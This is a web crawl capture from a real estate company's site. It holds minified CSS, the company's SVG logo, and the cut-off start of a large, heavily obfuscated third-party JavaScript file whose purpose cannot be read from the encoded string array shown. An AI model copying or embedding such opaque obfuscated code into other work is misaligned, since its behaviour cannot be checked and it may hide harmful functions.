.btn-brdr-blue{margin:15px 0 0}.author-quote .f-left{display:block;margin:auto;float:none}.author-quote .quote{margin:20px 0 0;width:100%;text-align:center}.career-spotlight ul li{padding:20px}.subcmpy-arrow{top:-5px;right:-5%}.findacareer-detail-inner iframe{height:1150px !important}}@media screen and (min-width:376px) and (max-width:414px){.slider-for .item>a{height:1040px}}@media screen and (max-width:374px){.top-bar ul li span,.top-bar ul li a{font-size:11px}.logo{max-width:245px}.navbar-toggle{margin:5px 0 0}.slider-for .item .caption h2{margin:0 0 20px;font-size:35px;line-height:40px}.story-Slider .slick-slide img{width:260px}.slider-for .item>a{height:800px;min-width:320px !important}.v-card{padding:20px;width:280px;text-align:center}.v-card .f-left{margin:auto;float:none}.v-card .f-right{width:100%;margin:15px 0 0}.addition-filter-main{width:270px;left:-270px;padding-right:0}.additionfilter-current{left:0}.search-list-cont{width:160px;padding:12px}.addition-filter-main .mCustomScrollbar{height:520px}.stick .market-reports{width:206px}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:265px !important}.comment-info{width:240px;right:13px}.deignby-spinx{line-height:normal;margin-top:10px}.awards-pic{width:50px}.bnr-service-btn,.download-support-btn{width:100%;text-align:center;margin-left:0;margin-top:10px}.multi-select-container{width:205px}.foot-col .social-link ul li{margin-right:16px}.foot-col .social-link ul li:last-child{margin-right:0}.press-pagination .pagination li{padding:0 7px}.ldrdata-item .v-card .f-right{width:100%}}@media screen and (max-width:979px){.nav-brand{padding-top:0 !important;display:none;float:none;width:100%}.home-new .story-Slider{max-width:600px;margin:0 auto}.home-new .story-Slider .item a{height:260px}.home-new .story-Slider .item a img{width:301px;height:auto}.home-new .story-Slider .caption-slide{width:301px}.home-new .story-Slider .slick-list{padding:0;text-align:center}h2.resp-accordion{font-size:1.1rem;background-color:#006eb6;color:#fff}.home-recent-news-list{margin-bottom:15px}.search-property-popup .select-wrap{width:100%}.search-property-popup .select-wrap:nth-child(even){margin-left:0}.nav-brand>ul>li>a:before{display:none}}@media screen and (max-width:599px){.home-new .story-Slider{max-width:300px;margin:0 auto}.home-new .story-Slider .item a img{width:300px;height:auto}}@media screen and (max-width:767px){.popup{padding:50px 20px}.home-new .footer-links .fix-wrap{padding:20px 20px 50px}.home-new .subscribe .btn-primary{max-width:315px;width:100%}.home-new .story-Slider .slick-dots{bottom:0}.market-report-preview{display:none;width:100%}.market-reports-appearance{width:100%}.about-us-inner-color{padding:15px 20px 35px}section{padding:50px 0 0}.home-new .search-button{top:72%;right:-2%;transform:scale(.7)}.home-new .story-Slider .item a{height:440px;flex-direction:column}.home-new .story-Slider .caption-slide{height:218px}.home-new #mid-wrapper,.home-new .cms-inner-page #mid-wrapper{padding:52px 0 0}.home-new .slider-for .slide-content{display:none}.home-new .slider-for .item .main-slide{height:65vh;min-height:300px}.home-new .companies-dropdown{left:-21px}.popup{width:90%}#mid-wrapper,.cms-inner-page #mid-wrapper{padding-top:83px}.home-new .slider-for .slick-prev{left:20px}.home-new .slider-for .slick-next{right:20px}}@media screen and (max-width:1169px){.TREC-section{padding:20px 20px 0 !important}}@media screen and (min-width:1024px){.home-new header:not(.header-fix) .navbar.dark-nav .primary-menu li a,.home-new .navbar.dark-nav .secondary-menu li a{color:#333}.home-new header:not(.header-fix) .navbar.dark-nav .nav-brand>ul>li>a:before{background:#333}header:not(.header-fix) .navbar.dark-nav li.nav-search .search-btn{background:url(../images/search-icon1-dark.png) no-repeat center center}.csr-content .csr-list li.third{width:31%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/TW-Logo-Vector.svg
body_size: 1632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 570 69.8" style="enable-background:new 0 0 570 69.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0v69.8h69.8V0H0z M33,59.6h-7.2V28.8H12.2v-7H33V59.6z M57.6,28.8H43.9v30.8h-7.2V21.8h20.9V28.8z
	 M57.6,18.7H12.2v-7h45.4V18.7z"/>
<g>
	<path class="st0" d="M101.9,25.5H89.3v-6.6h32.5v6.6h-12.6V60h-7.3L101.9,25.5L101.9,25.5z"/>
	<path class="st0" d="M128.9,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L159.9,60h-8.8l-9.5-17.4h-5.3V60h-7.3
		L128.9,18.9L128.9,18.9z M141.9,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H141.9z"/>
	<path class="st0" d="M184.1,18.9h6.3L208.1,60h-8.4l-3.8-9.4h-17.8l-3.7,9.4h-8.2L184.1,18.9z M193.4,44.3L187,27.6l-6.4,16.7
		H193.4z"/>
	<path class="st0" d="M213.8,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60h-7.3L213.8,18.9
		L213.8,18.9z"/>
	<path class="st0" d="M279.5,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L279.5,27.7z"/>
	<path class="st0" d="M290,18.9h8l7.7,29.6h0.1l9.2-29.6h7.2l9,29.6h0.1l8.1-29.6h7.4l-12,41.1h-7l-9.5-31.3h-0.1L308.8,60h-6.7
		L290,18.9z"/>
	<path class="st0" d="M352.9,18.9h27.2v6.6h-19.9v10.1H379v6.6h-18.9v11.1h20.9V60h-28.3L352.9,18.9L352.9,18.9z"/>
	<path class="st0" d="M410,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L410,27.7z"/>
	<path class="st0" d="M434.5,25.5h-12.6v-6.6h32.5v6.6h-12.6V60h-7.3L434.5,25.5L434.5,25.5z"/>
	<path class="st0" d="M460.8,18.9H488v6.6h-19.9v10.1H487v6.6h-18.9v11.1h20.9V60h-28.3V18.9z"/>
	<path class="st0" d="M495.3,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L526.3,60h-8.8L508,42.6h-5.3V60h-7.3
		L495.3,18.9L495.3,18.9z M508.3,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H508.3z"/>
	<path class="st0" d="M533,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60H533V18.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/hyacinthe.js
body_size: 60690
content:
var _0x6546636c=['Amolv8oTWOq','W7JcOW85WPe','DaJdUCkWkW','WP19jKbs','CXrOgey','aLlcRmo/hq','n8oTlXD/','W5SvW4msW4S','oSksCeNcPG','WQrWtrxdOq','dYFcNCowka','W5SQW6u1WRm','p8kLWR9Kza','W4hcKhmiCW','o8kIWRbNBG','jCkZCfJcTq','jcRdMCovW5S','WOFcUCopW6Pm','qYNdPr8D','W6FcHmk+aWG','oCk+WOLXzW','o8kzW51QFq','WOH4lLu5','WRbojhqO','g8oZpZn8','cCkdWPHp','qYxdUGGv','oKhdKdGW','nmkOqL/cUa','lCoTC8o4Aq','pqdcKmoueG','WRG4W4hdNCob','CXZcMvDH','cCoMW696kG','wW7dHcC5','r8kkwmk+na','WORdIvBcNmk1','zmoAwmowWQ4','eSkaas4X','oIFcN8oykW','Ch3dVLXQ','WQjZcIXB','qwBcRSoSWPS','W5FcU8kGW5NcRG','evL7W7xdQa','W5nrEg/cPG','bSkNW6D3WR0','WRDWccyI','zSkcpSoJWQ4','t0/cT8oIWPa','lmo2ESonza','dCk6iexdKW','jmk9WRvLEW','iWVcJCooea','m8koW6HwWRS','WOPkbxxdLG','qaHbWOxdTq','W4tcG1CaBq','W5qUW514jG','CvxdNMbn','i8oOW4bvWOu','exFcP8oDkG','iGpcLmojeW','WPrSj1e1','zSouW7mdfq','dmkgW7L3tW','nX8npXu','dCk1juFdNW','aCkjW49TWOm','WRaXW5JdN8oy','W4RcPmkXWPHW','mSogESoixG','W4VcGGurWOa','dCkUzh3cVq','ymoiW6tcRsq','rmoLW7z1W48','W6xcUSkRW6hcMG','WRq/W4/dLmod','hColW7zIvW','vSkTW7KVgW','a8oclbvX','qLxdP2T2','lCk3WQrBlW','W5/cUCkmWPTW','qX3dUSkUkq','W7JdNCocqmor','W77cU8kYksm','hXyxhqK','WPuRWOzrzW','WONdU0tcNmkC','WOf4phZdMa','WOjKmGJdIW','ECoEW73cLIq','CSkOW6CLiG','bKFcRSoMcG','W6xdHmoFz8ok','tHVdOH8k','qSkOW5RdPmoG','WPKQW6VdKmoB','j8k3WOr7na','W44pFCo/ea','sdZdVGSo','W7BdGXuTWOe','WPBcK0tdUfa','W5ldMWnoW68','rSkjv8kclW','ymocW6/cHYK','kWFdVmofW5K','WOGPWQTKDq','lCoSA8orAW','bSkbw1pcIq','WOtdOfpcKmkN','W63dGSkqitK','WQD/ra7dVq','u8oKW7PsW54','WQChW53dM8oB','dmozmWKz','CGbQi3S','ebmigau','W5RcPuiBqa','kmolW6ldQM0','WQWMWR9Ssa','WRBdSSo9WRyN','W7BdICokFmoE','ws3dLs9Y','WOCyW5JdJmoB','WRXZadXx','dX4AfG4','AbumBX8','W7ZdUINcQa4','W6JcMxC0ra','kSokW4hdIKK','aWjAW495','wSkEW7nOWQe','aqCPfYm','w8k1smk9jW','tZ3dPXSg','lmkrW5DUWO0','jmkHx1hcOW','WQ1SrghcGq','W5qqnwpcMSkPhJZdRmoUWPRcIW','ja50WOZdTa','kJ8hyqq','xW3dTmk2lW','mSo8DSooFW','W7FdL8oEA8oz','tq/dK8k6lq','W6tcOSkIW6RcHW','aSoqySoquq','mJmfgd4','phpcNmorAW','WOfUqaVdRq','jSoGfWb3','WP/dRvRcGmkG','W47cHguFya','W5RcGdK4WOG','W7ddGmoBD8oq','W4/dJmkuaGW','imkjW65aWQa','W4FcT00lDa','WQSYW5/dK8oy','WR1rahmm','W4zfC2JcUa','oaldNCodW6e','ca5fWQb/','jSoWiGb4','f1RcVmoIfq','v8k/W77dLSo6','W5RcMCk3WQLH','WQb8rINdQG','EmooW7xcJW8','WPzDghddSW','WR0TW4ZdPmoy','a0rlW47dSa','jmoOySooCq','aKBcPCoWkG','d8orpbKj','W5D4p8oSnq','W6pcQCk+jJy','W6pdNSofDmop','qaVdOcCT','WRSzW5tdJCod','DgZcL8oqWRK','WOyRW5NdH8or','WO3cN8oSW6Lp','eCk2W75Dzq','WQymWRHcyW','ob3cKmozaq','WQDye2FdIa','WQ7dOCo/WQ0Y','icrgWR3dPW','afJcT8o0hq','a8krWQbzcW','zCkiW5VdK8oa','kSk/uf3cUW','WPWsnfWx','hmktWR9ogG','WPZdT1RcNmk+','FCkyW4ldHCoH','WRtdPHPGdCoRW44Zo8oTW6C','kmoUaYSO','DbVdOmk0lG','ori7W4nO','sSkDW7mfdW','dYdcU8oSbG','wZ7dVH8v','W58XrmoYea','ssFdVrGA','h8kDnNpdMa','WODGoM7dHW','W6JcVY8RWPC','hr0PkIG','W4VdJCkDaXW','BflcGSo6WQq','kbHYWO/dTq','WQ7dVLVcMmkb','WOhdRKxcL8k5','r2JdOf9M','WQVdTSouW7PX','pw9HWOFdLq','W7NdNCogDSoq','W5ZcHCktWPvp','cSoPW5JdMvu','WPNcISoiW4zh','WRddRSoHWQWN','WOfmnIP7','a8kGW7P+qG','xmoSw8oJWQ4','dh5eW498','W7VcQHqtWPS','W4ddKCk3C8od','ahBcU8oyoG','j8ksCexcSW','WRzAnt1C','WOyCWPH8DW','j8ouW5TqAG','C8kJrCk7mq','aSkyW5joFG','uCkJr8k0mq','umk1W5jZCG','p8otjYbI','mSkrCg/cQa','DxldPv5I','d8o+W77dQ1q','WO9SCrpdHa','bambcXu','WOPtW4DivG','WQaIW4xdMCoZ','gZjbWQ3dHW','it/cLSo7nG','W4lcMfixyG','rrxcPmk9WOC','dHhdKmomW7i','hHfdW4b8','WQNcJvxdLu0','l8k9WPXnlG','WOGVW63dNCoq','mColg8kNsa','W5FdUmoTq8ok','W4GQW6uCWQm','W4hcK8kjW4xcQq','W6JcTra1WOe','WPlcNetdMNu','teFcH8o7WRS','WPjtWRVdUCoe','W4fCcXrV','iXpdGmohW4q','kdb8WP3dVG','cbqggqG','WOnnqxtdJa','gmo+W53dJLi','ESkUW5GJkW','dSoXW4xdLK4','W7StwCoPaW','iCoIdd83','WQfUcqPw','ACoSqCo4WQe','crVcLCozfW','hSosW7b5uW','EmkcrSoMWRq','WRuKW4BdHCof','WOpdLmoxW7ddSW','cmk3W6b6uW','DwFcKmoHWP4','W6rKy1tcTa','cmkJkKxdKG','W63cGGS9WPu','WQKGW4xdNmor','WOyYW7JdGmor','s0BcJSo7WR4','bGqoeWK','W43dRCoHWRyS','cSoYW7z1qq','WQxcGmowW6T0','g8kNi17dLG','m8kkW65xWPS','WQVdLwdcO8ka','WRVdIhlcV8km','m0HyW7ldPa','ACoqW4FcKd0','ir3dHCoaW74','futcHCoLdG','df5yW4NdRW','W5xcLw8xDa','WO3cH1FdHMO','cWzcW5L3','tsDlowC','EMBdU0b0','g8oWfsvq','pCkUWRP9Ea','W5JcOteMWRe','WOVdRfxcGCk7','mSkhW7DBWR0','psVcU8oinq','pGJdGmohW6u','nmoZDCohtq','aalcUCo7ba','WOjSk08/','hI/cKmkLbG','W6xdISoaymod','fCkrEmoNwq','W4ZcH2KaDa','v8kzW6xdOSoW','WO5SmLOY','tmoQW5NcRZ0','gfZcPSo7eG','c8oshtq2','WQxcI8ojW5LY','gLHqW6ZdRa','WPfHgh/dKG','W7FdLSolC8oz','eCkNpe/dGW','WQJdRCocWQSE','W5ztC2JcUW','lmo+CCoEEq','WOBdPmoprSkN','WPVcLCoXW6Tm','laddGSoDW7m','Cmo5W7RcKsy','WPtdOSoMWQq+','qSouxCoWWQa','dCkXW4XDsa','W6lcJmkiWPFdSW','W68uymo6dG','W5dcGhCzEa','W7xdU8o1W51j','gmoZW43dSg4','aqzsW4DN','aSocfszq','WPLXi1GO','WPfZCI7dUq','rshdQWCF','W47cGM0dBW','vmkCW6JdRSoM','pb/cNCoueW','W4BdJCkLjau','pX/dH8omW6e','WQxdQ8onWPmR','WRpcU3pdKLC','ASkGW5KRmW','WPD7if8Q','pZNcLCoWaa','W5eCW4ddLSoL','l8k7WQPSFa','pHJcMCohba','hmolW6n4ua','c8kKnfFdGG','xGaGxMW','W7ecW4iWWPe','W5xcN2yEDW','WRD5qGZdVq','fqephr8','kWLXWOhdPG','fmklt1JcKq','bCkEpeFdMa','bmkMp0/dIW','W5qRW5yKWRm','WPhcSeZdHMK','ySonx8ocWPG','amklW6XWWOW','WQPZqH7dUG','wNVdT8ojW4C','W7WirCoJcG','W49XvhtcUW','WQvMsaRdPG','W4TGwu7cVq','AvtcJCorWP8','W6DiW7esWPq','WQzWvW/dQq','W4O3W6KMWQW','r8kXvCkNja','cSosW7n6DW','BSoPW7hcHti','WQPwW6TbWOq','W43cMxqEBa','CJbDj20','WOxdVu3cGCk1','W5xcGMGGCG','m8oQpGDN','a8koqL3cOW','ySoPW6hcIs8','gbRcQmo7ia','d8oSW5HMpW','fHK1W5mg','W73cNdbeWOi','d8kSW6v6sG','geFcS8oJfa','WQj3d37dJa','oCoPcIaY','ybHmnfG','j8oPCCoDza','aSoLW5r8ta','WP5TeWPg','mrKLiIy','uqBdHSk+oq','WQFcMCorW5zq','lCotcbGj','uZ5zjx4','s8kHu8kHiW','WOC7W6pdM8os','aYZcV8oFmq','sfRcRCo2WOm','xaVdTmkMpa','lCo4uCoAEq','mmopaXSI','W71+i1hdKq','ccJdMmoyna','zCkFWR4pfW','mSkUw3pcQq','W77cKmkZjs8','BcHqn3m','oqJdPmolW7C','WPTReM/dGq','bmoxW7zCpW','iSoKct8o','zxtdTfHR','hfJcUmo5aG','tCoAW5D0W5e','WOqJWRfqsa','W7VcOCkHW6lcSG','jmoHWOBcMW','iqlcGmohaa','WObYdhGT','WQyFW7ddPSoF','WPT1pu4O','W77cSCkYnt0','W7hcMmkkWR5F','W7RcI8kMW4/cRa','WRDnWO5AWR4','W5eNW78PWRW','WPRdU1xcKmkC','WPTilc5R','W63dLSoLySok','WQTNcXzu','bSoQDZu9','emomaWKV','uLBdV1HK','bCk8WR1kla','W68as8o7fq','W40pDmoknq','gSkUo1hdLW','WQFdLvBcKSkQ','CxddO0bL','WOv5axpdLq','lfLzW6ldJW','WQWDW4tdLSol','dY9HWO3dGG','nmo0CSobtq','W7/cPG05WOK','W7pdHSoEySoB','ymowW6ZcHs8','W7qhW5eqWPy','W6dcTCk1ktO','d3fJW7pdVa','yu3dHuXd','gSowW7FcIJa','WObnj00V','W5SQW680WQ8','AuRcL8o6WOa','Bd1Pjgy','WOhdI07cMmkO','WRzDlKxdPG','b8kjWPjrxa','eaGHoZq','hCoQW4RdIe8','iCo9nbTI','rbL+auG','iCoTnazZ','W4ddUmodDmoQ','WQm5WQ9IsW','h8okW7X4tW','u8kVW5W5fG','qNVdQmkRcG','kaz3WOZdUa','d8ohW7XWva','b8kszxlcTa','jGtdHCokW78','sSkMW4hdKSo9','iIPnW794','u8kgBCkBoG','ywhcJCodWPi','exRdQCkW','aaddK8oqW5e','B8obW5xcRrm','mSkoW4zkWQ0','Fmk9W47dICoY','yeRdNLXa','E8kTW58DoG','nCk8uK7cOW','WRT+AWldPa','amkrWRPwgG','WOzFhK7dIG','C8opW4tcJq8','a8krWRbmdW','W4FcU8k2WRHE','W5NcLwydya','vYldUquE','gmk2jLRdGa','WQXHrxlcSG','jJOHkaq','jW5SWP/dMq','g8kHiftdPq','nItdTmomjG','y8oNW51UW44','q0ZcQmo4WPi','W6xcQ8k/lc4','p3FcK8o3lW','z8oxW7pcJc0','gbRcLmkLcG','fSo5W4VdI0O','C8ojEmkwjW','nhRcOmovaq','bmoWvmoDBa','W47dQ8kdhsu','nmkmBhJcMq','F3pdVuTU','gSooW7r9xG','A3S8CHK','WOfOfeOH','WOlcGuhdUmkO','i8o4uCoABa','WQXCCNFcLW','rHHnhKW','DudcH8o9WOa','fmkNDKBcKq','n8oUfduo','WOtcNLJdMNW','nSoSnbvV','ivfLW7ddSa','ESoYxSoSWRq','W4VcPmkqiXm','wXBdTmkVka','i8kFW6HqWQ4','lc55WQbo','tmkwrCk6jG','w8oqaYfV','FmkCW6RdImoS','WPnVlfy6','W6pcS8k9ncK','lrhcLCopbW','WPbujN4j','WObUkfmS','cHDmW5T4','sqldKd43','fCoXW5NdHum','WOxcNmk2WQXN','W7GgsCo1cW','C8oeW41YW64','WR7dOLRcJmk4','WOi7WQjfxq','W6KkwSo7dq','qbpdHSk0ka','k8keW71Rua','DWNdU19d','W4Xhy3FcVa','gernW7NdVa','Bmo3W4pcSqO','mrK3gXm','WQRcM0ZdMNS','zcNdHrum','yMJdV0TQ','mCkcwNNcTG','qbVdNCk6kW','W73cS8kedti','kdn0W4XV','iSotCCoEDG','dWekAxm','WR9NfJ4L','bmkldutcVW','BGRdOmkPkW','WRRcJSodW5Dw','W4znDMFcUW','q8kOBCkxwW','WQW/W7VdN8oy','tmoeW45TW4y','srHAp10','WRKnW7hdPSog','FwldOe1G','oqHeWOpdUW','yLxdMg9i','gCkjbrv6','WQ3dQSoJWRyG','m8oUz8oqFW','rCoOW4bUW54','W7NdPCocE8ok','WP5maInQ','W7BdG8opA8oC','WP/cUKZdLu8','eCkMW5fpBG','B8k7W5W2nG','jmkaDYux','WR7cL8ooW4Hx','W5a0W700WOO','lmksW6TbWQ0','W7dcOmk/W7ZcKq','uXRdGHWm','W5/cOW0oWPS','trBdUSk0la','iCoPfcaW','W50kEu0QW4jwzmoaW70eWOK','F8o2W5hcTI8','WRhdPCoKWO8Y','fmkdr1xcGG','lJRcLSkWjG','sZxdTr0F','WOqKWQjgFW','vLRcRSoSWPW','zmoOwCo8WR4','sJFdHsiZ','WQmjWOxdUCoK','W5WfW7yCWQO','WOxcKvtdI2W','W5tcVgi4zq','xuZdMmkBWOu','aSkNnfFdLq','i8o6AmoAEW','qIJdPX4p','BSolqmoqWOm','omkWE03cGq','yJ1okw0','ACkIW4O4pW','cmk7WQz/BG','W5KTW7maWOW','wXbij3a','WPTZlLeH','vCkZw8k4gq','gmkTh0pdLW','kHZdHmoiW6C','cmosW7LZqW','iXnuWQBdKG','WR4JW57dHSoA','WQqLWRThrq','bSkJW5n1WOS','bbNdKmokW6W','W6mxsmoUbG','WPHmmN7dRG','rH1ievO','W6FdKCoCCmol','iGFcGSogfG','jmoOBmoctq','umk1BSkOja','W6FcJCkBWRvn','WOfyBXHh','WOxdSexcJ8kK','da8IW4T/','W4RcVSkZWOX8','W4xcMxmxFG','oHRcNSowaG','iIxcKCoZkG','fmo3W6DqBq','z8kNlgldHa','zCoiW7tcJcC','WOi7W6ldNSoq','omksW6DbWRO','n8klW7PCWRa','W6ddU8kCeH8','y8kEWOhdOSoL','n8kdufpcGW','WRTtcczw','B8o2vCoXWQm','lCkbW6vAWQ0','tmovq8o+WPO','WOpdR0RdNra','WPTZiuK5','h8owW7nyDW','CeVdLvT8','oSoVW710AW','W40dW4ysWQW','W6lcNu0ara','W4JcIgicEW','DCoQxSoZWRm','W4GSzSoTdG','W4dcHXmkWQO','WONcGSoFW490','W4BcHSkDW5JcNG','W6zfzhlcTa','WPdcLL7dIxS','A8oFW6FcHtO','l8kvWPHvbG','WRL1adfV','h0xcSmo3gG','fWunktm','qCodW5z0W48','qSo9W5FcMcW','cmocW51Lyq','WPbjfMKx','kmo1hJuO','Fmo7ySobWQi','FXZdSCosoa','W5RcLI4l','W77cKmkZWRLy','WQFcL8oaW5zu','c8oXW7RdH2G','j8knW7joWQG','AWJdO8k/oW','wCoCy8ob','W7aPW7uNWPC','WOJdI0dcNCkV','WQf0dd5l','WP5QjW','t8omW41rW5W','wcJdTSkZfW','WPFcNCkaWRS+','lNvKW7FdJW','nmoaftn3','BrH3cw8','iSkzW4HDya','WOemW7JdTCoB','pxlcUCoedW','WOqBW4FdPSo7','h8oAW6ldM3W','W6NcICkiWQPb','W5RdISoKxmoJ','W6RcQ8kHW6NcLa','y0JdHSkBAG','W7vxuK/cQW','tSkjz0ZcQq','cmkIov3dGa','gW5dW49a','DCoAW4/dJhu','W7hdRCkknIC','W5OUW64LWPq','WRJcKCoCW51l','lZbYWOZdRG','WPz2gN7dKW','b097W67dVG','iqpcJSoVaq','W7hcICkYW6FcRa','W4RcN2WAFq','cWqflX0','rmkZsSk9oq','xKtdLKjE','dHyvlMK','lmkdr1lcPW','CNhdVLT+','dmkHW6P4rq','C8k4W5i1na','tZNdTWGl','oCoTfIaC','imoZmrvW','W4BcKmkmW4JcKW','p8kvmMj8','w8k2rSk7mG','vmkxW7yIna','bcNcQmoDkG','lmkTvCk/fa','WPyJW6hdKmof','cmonW4rRtG','imklW6PiWRm','W5/dG8khbJS','WRSlW7VdVmoJ','s8oQW5XdW4y','WOWaW43dMSoh','WPZcTd4hWQOwWQK','W6eQW4VdKCoe','fSovW5TGDq','WQ4SWQ9SwW','W5ZcU8kVW6tcIa','dCkVW6H+AG','zxddTf51','oSkdWQ1FaG','qCksW7eEoW','W6RcPmkMjYG','W5aTW5yNWQq','W73cQXC3WO0','ACkPW5uHnq','WP5ReMVdIq','pSoKiJCB','W5FcKgKACq','WRVdTCo5WQ88','u8k2W4K8cq','WRDMtGpdOa','nYeqpWe','WPLEd2tdIq','v03cOmobWQu','WPefW6ddPmo+','FCo7xSoSWQi','tSkswg7cSq','W7xdJ8k/db4','iYBcRSoTfa','zmomFSogWRK','BSkSW4OMpq','hSofW6XCuq','WQ0lW70iWQ1kW74','WQtcNmoqW4Li','lSkTuf7cTW','W67cL24ayW','fKXzW6JdRG','WRHvmZLX','rCkIsmk8kW','uJBdLd8O','DtNdNSksua','c8opW7H+ua','vCoBW5f6W64','WQVdOSoTWQWI','irVcLSojda','WOeWW5/dOSoA','W6BcRSkRms0','W7pdVmocAmot','oSo9oGmX','WPBdSuVcMSk3','nb3dM8obW6m','W5GpW7yGWOK','fhqHW4z5','otv6W5HA','WONdRgdcNCkc','dmocWP9+rW','jCkbW6LtWQq','WQ3dOCoLWRjr','oSo9lYnG','jHaPlG4','smodcmoxdq','aYBcJCo5ja','pmoVpH16','WOVdV0RcLCkG','WORcLu7dLgG','BcRdGWu3','a8kZW7LQta','W5hdKmkRbIC','fSoZW5NdIv8','iCk0WRzUBG','fmolW5TukG','W4dcL2G8dG','lXlcISoqfW','jCoTeIy3','evbKW7tdQq','z2tdVu10','na/dKmogW74','WQv6vHtdRq','pmkyWQrffW','W5PuBw7cSq','W4BcN2qfuW','l8oQyCoFEG','ECobW7ZcLcG','W5m3W6WYWRi','W6pdG8ozC8oC','wdhdUCkrrq','cCoBW79Wvq','W5FdNmkQma4','W4hcLZG+WQW','Cbj0sWC','W7z3bNiG','WOS4W6ZdGCoj','mSkeWQvHqq','iWNdLmobW7S','W7JcHY8AWOe','WRDJsqpcNW','WO3cL8oCW5z1','WQZcLSoqW6Ln','WRz6fs5A','WRH5ed9v','W5rHyhxcGa','tmkTW77dI8of','pxBcP8oJnq','dmooWPTRsq','W7ZdHmofvSok','W4ngFwFcTa','WOhcTSoHW6T+','ocFdNmo3WPS','W5ZdJCkdhW8','jSkpW65wWPS','oCkWW6rLkG','W7FcQSk/W7tcKW','DflcLSogWQm','wLFcTSo9WOe','W6pcQ8kMW7xcRG','WPujWODnFq','W4BcMCoMW6fi','yCotCSorWQe','aCoipJX3','WRPrfb5V','l8oIkXX/','pHlcKCoteW','WR50fZfo','jWlcJmojaa','h8k3W6bHqq','WPtcMf7dNh8','WRVdIglcUmk1','W7FcPZGtWRC','WRRdTSoFWQWJ','FK3cT8o0WPq','ASk8W7XYvW','hdnxW6PV','hmowW7zHxG','srVdLd4Y','CCo8W7ztW6S','WRNdPmoVWRm6','z0tdMgnD','W5T0x3tcHG','W7NcUmkpWQfE','iepcSSkBWPi','FNhcOmoyWR4','lGtdQ8oiaW','WOv1jNxdLq','uq3dP8kLla','vSoBW5L5W4y','aCkLC1lcTW','W6dcMmkZWQXw','WO3cMKxdMxe','lmoZcciX','WPxdNrrmW6G','W7etw8o9gq','ymkEWPtcJSo9','lCkaW6LrWRG','C3tdS0vQ','baCmhaO','WRldPCoTWR4N','iWzxW4nk','aWX2WOJcJq','ie/cQ8kBWPO','WP7dTvpcHCk6','ivrVW7pdRW','mCoef3X0','u07cUCoBWRi','mf9LW4pdNW','WOT4b27dGW','pmkjW7LEWR8','aSoEW73dMvq','W6BdOCopCSon','qJNdQ8kQaa','EKNcOSo/WRK','wb/dHmosmq','W4BcU8oiW6fR','WPZcS8kjbZW','nqmHaHm','dCkQr07dIW','W7ZcSmkMW5JcPa','W7xcKw4izq','W5qsW4iYWR0','W7NcNCkuWQbe','W7RdIMBcMSkV','b2dcH8oVpW','B8oSW7PuWRe','WPZdM0dcUmkE','efrsW7ZdSW','WQNdKvhcMmkM','W7JcMCkdWQ1p','pH/cSCoehW','b8oYW5butG','W6lcPCk8W7NcHq','nb7dH8oCW6q','D33dVwPR','W5e8W4tdN8ot','W6dcKSkgWQPB','W4bDCNRcSa','WO4AW67dMCov','WRqXWRHWwq','WOuXW7/dHCor','lWddGmolW6y','rCoTW6dcQZm','WQ08W5hdHmot','Aaz2guu','aSk7W6HQzq','g8kHW7PGDq','f8kaW6f2WRW','W7JcR8kSjZK','WR0+W53dMSoz','oSkmW4j3WRO','o8oJmav8','jCo8ESoFCW','fmosW7rMqq','xKpcJ8o3WPq','W4GXW70RWQK','W4TcENFcSq','WR1TndXr','W4GOW684WQy','W5xdOCoLxCkN','bN9LW5BdUq','W6hcUCk+jc8','E8keW6FdP8or','WQJdTmoMWQO9','WQ/dQCoJWR4W','f15hW6/dOW','WOG6W7ddNCoH','WO92ffO6','WPDXfeOO','cqVdTmo9dW','sSoAW4DUW48','kmoQEmoktq','W78bFSoila','W7xcOSkTeYW','yCoGvCoTWRa','WO7cS8oxW4bn','BmoPW4FcSYK','WQ9ylMWD','n8kqW6zFWRG','sCk4W6pdPmoX','Fcvynw0','xmoVC8oAWPO','WORdRMZcU8k4','WRm6WR5hxG','wJy1i0O','lmoMjbzK','udBdLmkKdW','WQbojMpdRa','CGbzpM0','BfhdPNHI','kSojq8oouq','WPz4fgRdHW','emk5kuZdHW','BgFcKmoNWP0','aCkaWOjRcG','W6BcKCk9W7JcTG','C8k9W5WGkq','WQSbWODJqa','rmkbW6FdS8oI','WQX7CfJcTW','cCkiqvNcPq','WQFdQCoFWQSN','xvJcU8o5WPi','dmkhWR5pcG','jSkedSopdq','W5ZdO8kvzhO','m09mW7hdUa','W